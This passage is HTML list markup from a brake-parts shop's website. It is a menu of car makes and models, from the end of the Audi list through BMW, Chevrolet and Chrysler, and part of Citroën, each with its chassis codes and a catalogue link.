																	<li><a href="https://b2c.mosa-frein.be/en/165581-a3-cabriolet-8p7">A3 Cabriolet (8P7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163752-a3-cabriolet-8v7-8ve">A3 Cabriolet (8V7, 8VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157397-a3-limousine-8vs-8vm">A3 Limousine (8VS, 8VM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165644-a3-limousine-8ys">A3 Limousine (8YS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154435-a3-sportback-8pa">A3 Sportback (8PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154446-a3-sportback-8va-8vf">A3 Sportback (8VA, 8VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163357-a3-sportback-8ya">A3 Sportback (8YA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165708-a4-allroad-b8-8kh">A4 Allroad B8 (8KH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162341-a4-allroad-b9-8wh-8wj">A4 Allroad B9 (8WH, 8WJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165723-a4-b5-8d2">A4 B5 (8D2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165758-a4-b5-avant-8d5">A4 B5 Avant (8D5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165797-a4-b6-8e2">A4 B6 (8E2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165826-a4-b6-avant-8e5">A4 B6 Avant (8E5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165855-a4-b6-cabriolet-8h7">A4 B6 Cabriolet (8H7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165872-a4-b7-8ec">A4 B7 (8EC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165901-a4-b7-avant-8ed">A4 B7 Avant (8ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165932-a4-b7-cabriolet-8he">A4 B7 Cabriolet (8HE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165943-a4-b8-8k2">A4 B8 (8K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165970-a4-b8-avant-8k5">A4 B8 Avant (8K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162344-a4-b9-8w2-8wc">A4 B9 (8W2, 8WC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162347-a4-b9-avant-8w5-8wd">A4 B9 Avant (8W5, 8WD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157400-a5-8t3">A5 (8T3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162352-a5-f53-f5p">A5 (F53, F5P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166053-a5-cabriolet-8f7">A5 Cabriolet (8F7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166090-a5-cabriolet-f57-f5e">A5 Cabriolet (F57, F5E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161397-a5-sportback-8ta">A5 Sportback (8TA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162363-a5-sportback-f5a-f5f">A5 Sportback (F5A, F5F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157820-a6-allroad-c6-4fh">A6 Allroad C6 (4FH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162228-a6-allroad-c7-4gh-4gj">A6 Allroad C7 (4GH, 4GJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162374-a6-allroad-c8-4ah">A6 Allroad C8 (4AH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166155-a6-c4-4a2">A6 C4 (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166190-a6-c4-avant-4a5">A6 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151710-a6-c5-4b2">A6 C5 (4B2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151751-a6-c5-avant-4b5">A6 C5 Avant (4B5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157838-a6-c6-4f2">A6 C6 (4F2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157883-a6-c6-avant-4f5">A6 C6 Avant (4F5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161639-a6-c7-4g2-4gc">A6 C7 (4G2, 4GC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161656-a6-c7-avant-4g5-4gd">A6 C7 Avant (4G5, 4GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162388-a6-c8-4a2">A6 C8 (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162404-a6-c8-avant-4a5">A6 C8 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161677-a7-sportback-4ga-4gf">A7 Sportback (4GA, 4GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162433-a7-sportback-4ka">A7 Sportback (4KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166378-a8-d2-4d2-4d8">A8 D2 (4D2, 4D8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157926-a8-d3-4e2-4e8-a8l">A8 D3 (4E2, 4E8) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162259-a8-d4-4h2-4h8-4hc-4hl-a8l">A8 D4 (4H2, 4H8, 4HC, 4HL) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162444-a8-d5-4n2-4n8-a8l">A8 D5 (4N2, 4N8) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161223-allroad-c5-4bh">ALLROAD C5 (4BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166446-cabriolet-b3-8g7">CABRIOLET B3 (8G7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166461-coupe-b2-81-855-856">COUPE B2 (81, 855, 856) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166480-coupe-b3-89-8b3">COUPE B3 (89, 8B3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162449-e-tron-gen">E-TRON (GEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162454-e-tron-sportback-gea">E-TRON Sportback (GEA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163364-q2-gab-gag">Q2 (GAB, GAG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157409-q3-8ub-8ug">Q3 (8UB, 8UG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163367-q3-f3b">Q3 (F3B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163378-q3-sportback-f3n">Q3 Sportback (F3N) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161426-q5-8rb">Q5 (8RB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162459-q5-fyb-fyg">Q5 (FYB, FYG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158086-q7-4lb">Q7 (4LB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162484-q7-4mb-4mg">Q7 (4MB, 4MG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162505-q8-4mn">Q8 (4MN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166619-r8-422-423">R8 (422, 423) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157412-r8-4s3-4sp">R8 (4S3, 4SP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166632-r8-spyder-427-429">R8 Spyder (427, 429) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157417-r8-spyder-4s9-4sr">R8 Spyder (4S9, 4SR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155021-tt-8j3">TT (8J3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152998-tt-8n3">TT (8N3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163885-tt-fv3-fvp">TT (FV3, FVP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155024-tt-roadster-8j9">TT Roadster (8J9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153003-tt-roadster-8n9">TT Roadster (8N9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163910-tt-roadster-fv9-fvr">TT Roadster (FV9, FVR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166689-v8-441-442-4c2-4c8">V8 (441, 442, 4C2, 4C8) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/166694-autobianchi">AUTOBIANCHI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/166695-a-112">A 112 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/166708-bentley">BENTLEY </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/166709-continental-cabriolet-3w-394">CONTINENTAL Cabriolet (3W_, 394) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166712-continental-flying-spur-3w">CONTINENTAL FLYING SPUR (3W_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150964-bmw">BMW </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160106-1-e81">1 (E81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160594-1-e87">1 (E87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163032-1-f20">1 (F20) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163045-1-f21">1 (F21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166800-1-f40">1 (F40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161992-1-cabriolet-e88">1 Cabriolet (E88) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157145-1-coupe-e82">1 Coupe (E82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166838-1500-2000-115-116-118-121">1500-2000 (115, 116, 118, 121) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166845-1502-2002-e10">1502-2002 (E10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166858-1502-2002-cabriolet-e10">1502-2002 Cabriolet (E10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166863-1502-2002-touring-e6">1502-2002 Touring (E6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160629-2-active-tourer-f45">2 Active Tourer (F45) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166891-2-cabriolet-f23">2 Cabriolet (F23) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163058-2-coupe-f22-f87">2 Coupe (F22, F87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162566-2-gran-tourer-f46">2 Gran Tourer (F46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166956-3-e21">3 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150965-3-e30">3 (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152392-3-e36">3 (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152724-3-e46">3 (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157148-3-e90">3 (E90) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162767-3-f30-f80">3 (F30, F80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162056-3-g20-g80-g28">3 (G20, G80, G28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152397-3-cabriolet-e30">3 Cabriolet (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167150-3-cabriolet-e36">3 Cabriolet (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152852-3-cabriolet-e46">3 Cabriolet (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161997-3-cabriolet-e93">3 Cabriolet (E93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152861-3-compact-e36">3 Compact (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152872-3-compact-e46">3 Compact (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152400-3-coupe-e36">3 Coupe (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152737-3-coupe-e46">3 Coupe (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157153-3-coupe-e92">3 Coupe (E92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162774-3-gran-turismo-f34">3 Gran Turismo (F34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150970-3-touring-e30">3 Touring (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152915-3-touring-e36">3 Touring (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152742-3-touring-e46">3 Touring (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160141-3-touring-e91">3 Touring (E91) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162783-3-touring-f31">3 Touring (F31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162103-3-touring-g21-g81">3 Touring (G21, G81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167406-4-cabriolet-f33-f83">4 Cabriolet (F33, F83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162128-4-cabriolet-g23-g83">4 Cabriolet (G23, G83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162792-4-coupe-f32-f82">4 Coupe (F32, F82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162139-4-coupe-g22-g82">4 Coupe (G22, G82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163170-4-gran-coupe-f36">4 Gran Coupe (F36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150973-5-e28">5 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152321-5-e34">5 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153069-5-e39">5 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157196-5-e60">5 (E60) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159942-5-f10">5 (F10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167661-5-g30-f90">5 (G30, F90) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157225-5-gran-turismo-f07">5 Gran Turismo (F07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152348-5-touring-e34">5 Touring (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154413-5-touring-e39">5 Touring (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157232-5-touring-e61">5 Touring (E61) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160012-5-touring-f11">5 Touring (F11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167828-5-touring-g31">5 Touring (G31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167871-6-e24">6 (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157255-6-e63">6 (E63) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167889-6-cabriolet-e64">6 Cabriolet (E64) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160057-6-cabriolet-f12">6 Cabriolet (F12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160060-6-coupe-f13">6 Coupe (F13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160077-6-gran-coupe-f06">6 Gran Coupe (F06) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167949-6-gran-turismo-g32">6 Gran Turismo (G32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152369-7-e32">7 (E32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153958-7-e38">7 (E38) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157160-7-e65-e66-e67">7 (E65, E66, E67) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157280-7-f01-f02-f03-f04">7 (F01, F02, F03, F04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168017-7-g11-g12">7 (G11, G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152753-8-e31">8 (E31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168060-8-cabriolet-g14-f91">8 Cabriolet (G14, F91) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168075-8-coupe-g15-f92">8 Coupe (G15, F92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168090-8-gran-coupe-g16-f93">8 Gran Coupe (G16, F93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168103-i3-i01">i3 (I01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168112-i8-i12">i8 (I12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160194-x1-e84">X1 (E84) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168121-x1-f48">X1 (F48) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162575-x2-f39">X2 (F39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152762-x3-e83">X3 (E83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163193-x3-f25">X3 (F25) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168171-x3-g01-f97">X3 (G01, F97) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163206-x4-f26">X4 (F26) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168195-x4-g02-f98">X4 (G02, F98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154072-x5-e53">X5 (E53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157313-x5-e70">X5 (E70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157324-x5-f15-f85">X5 (F15, F85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168240-x5-g05-f95">X5 (G05, F95) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157331-x6-e71-e72">X6 (E71, E72) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157342-x6-f16-f86">X6 (F16, F86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168259-x7-g07">X7 (G07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154651-z1-roadster">Z1 Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152436-z3-coupe-e36">Z3 Coupe (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152441-z3-roadster-e36">Z3 Roadster (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154660-z4-coupe-e86">Z4 Coupe (E86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152970-z4-roadster-e85">Z4 Roadster (E85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160199-z4-roadster-e89">Z4 Roadster (E89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168295-z4-roadster-g29">Z4 Roadster (G29) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/160866-cadillac">CADILLAC </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160867-bls-wagon">BLS Wagon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164701-cts">CTS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164704-cts-coupe">CTS Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164707-cts-sport-wagon">CTS Sport Wagon </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153651-changan">CHANGAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153652-cx30-saloon">CX30 Saloon </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/162970-chevrolet">CHEVROLET </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168306-alero">ALERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168313-aveo-kalos-saloon-t250-t255-aveo-gentra-lova">AVEO / KALOS Saloon (T250, T255) | AVEO / GENTRA | LOVA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168328-aveo-kalos-schragheck-t200">AVEO / KALOS Schrägheck (T200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168333-aveo-kalos-schragheck-t250-t255">AVEO / KALOS Schrägheck (T250, T255) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168342-aveo-saloon-t300">AVEO Saloon (T300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168357-aveo-schragheck-t300-sonic">AVEO Schrägheck (T300) | SONIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168374-captiva-c100-c140">CAPTIVA (C100, C140) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162971-cruze-j300">CRUZE (J300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168421-cruze-schragheck-j305">CRUZE Schrägheck (J305) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162984-cruze-station-wagon-j308">CRUZE Station Wagon (J308) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168453-evanda">EVANDA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168456-lacetti-j200">LACETTI (J200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168467-malibu-v300">MALIBU (V300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168472-matiz-m200-m250">MATIZ (M200, M250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168481-nubira-kombi">NUBIRA Kombi </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168490-nubira-saloon">NUBIRA Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168501-orlando-j309">ORLANDO (J309) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168512-rezzo-grossraumlimousine-u100-tacuma">REZZO Großraumlimousine (U100) | TACUMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168521-spark-m300">SPARK (M300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168530-trans-sport">TRANS SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168537-trax-tracker">TRAX | TRACKER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168550-volt">VOLT </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/161824-chrysler">CHRYSLER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168553-crossfire">CROSSFIRE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168558-crossfire-roadster">CROSSFIRE Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168563-grand-voyager-v-rt">GRAND VOYAGER V (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168570-neon-pl">NEON (PL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168575-neon-ii">NEON II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168580-pt-cruiser-pt">PT CRUISER (PT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168591-pt-cruiser-cabriolet">PT CRUISER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168596-sebring-js">SEBRING (JS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168601-sebring-cabriolet-js">SEBRING Cabriolet (JS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161825-viper">VIPER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161834-viper-cabriolet">VIPER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168612-voyager-grand-voyager-iii-gs-ns-tacuma">VOYAGER / GRAND VOYAGER III (GS_, NS_) | TACUMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168623-voyager-iv-rg-rs-town-country-grand-voyager">VOYAGER IV (RG, RS) | TOWN &amp; COUNTRY | GRAND VOYAGER </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151792-citroen">CITROËN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168634-ax-za-">AX (ZA-_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156393-berlingo-berlingo-first-grossraumlimousine-mf-gjk-gfk">BERLINGO / BERLINGO FIRST Großraumlimousine (MF_, GJK_, GFK_ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156418-berlingo-berlingo-first-kasten-grossraumlimousine-m">BERLINGO / BERLINGO FIRST Kasten/Großraumlimousine (M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168660-berlingo-kasten-grossraumlimousine-b9">BERLINGO Kasten/Großraumlimousine (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168679-berlingo-multispace-b9">BERLINGO MULTISPACE (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168696-berlingo-pritsche-fahrgestell-b9">BERLINGO Pritsche/Fahrgestell (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168699-bx-xb-">BX (XB-_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168704-c1-pm-pn">C1 (PM_, PN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168709-c1-ii-pa-ps">C1 II (PA_, PS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168716-c15-kasten-grossraumlimousine-vd">C15 Kasten/Großraumlimousine (VD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156441-c2-jm">C2 (JM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168739-c25-bus-280-290">C25 Bus (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168754-c25-kasten-280-290">C25 Kasten (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168757-c25-pritsche-fahrgestell-280-290">C25 Pritsche/Fahrgestell (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156450-c3-aircross-ii-2r-2c">C3 AIRCROSS II (2R_, 2C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156457-c3-i-fc-fn">C3 I (FC_, FN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156462-c3-ii-sc">C3 II (SC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156487-c3-ii-box-body-hatchback-sc">C3 II Box Body / Hatchback (SC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151793-c3-iii-sx">C3 III (SX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156499-c3-picasso-sh">C3 Picasso (SH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168806-c3-pluriel-hb">C3 Pluriel (HB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168813-c4-aircross">C4 AIRCROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151808-c4-cactus">C4 CACTUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168827-c4-coupe-la">C4 Coupe (LA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168846-c4-grand-picasso-i-ua">C4 GRAND PICASSO I (UA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168867-c4-grand-picasso-ii-da-de">C4 GRAND PICASSO II (DA_, DE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168884-c4-i-lc">C4 I (LC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168903-c4-i-saloon">C4 I Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168910-c4-ii-nc">C4 II (NC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168933-c4-iii-ba-bb-bc">C4 III (BA_, BB_, BC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168936-c4-picasso-i-grossraumlimousine-ud">C4 PICASSO I Großraumlimousine (UD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168951-c4-picasso-ii">C4 PICASSO II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168968-c4-spacetourer-3d">C4 SPACETOURER (3D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168979-c5-aircross">C5 AIRCROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168990-c5-i-dc">C5 I (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169001-c5-i-break-de">C5 I Break (DE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169012-c5-ii-rc">C5 II (RC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169029-c5-ii-break-re">C5 II Break (RE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169046-c5-iii-rd">C5 III (RD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169077-c5-iii-break-rw">C5 III Break (RW_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169102-c6-td">C6 (TD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169113-c8-ea-eb">C8 (EA_, EB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169130-c-crosser-vu-vv">C-CROSSER (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169135-c-crosser-enterprise-vu-vv">C-CROSSER ENTERPRISE (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156522-c-elysee-dd">C-ELYSEE (DD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169147-c-zero">C-ZERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156533-ds3-sa">DS3 (SA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156554-ds3-cabriolet">DS3 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169167-ds4-nx">DS4 (NX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169182-ds5">DS5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155685-e-mehari">E-MEHARI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169194-evasion-grossraumlimousine-22-u6-synergie">EVASION Großraumlimousine (22, U6) | SYNERGIE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169213-grand-c4-spacetourer-3a-3e">GRAND C4 SPACETOURER (3A_, 3E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169224-jumper-bus-230p-relay">JUMPER Bus (230P) | RELAY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169277-jumpy-u6u-dispatch">JUMPY (U6U_) | DISPATCH </a>
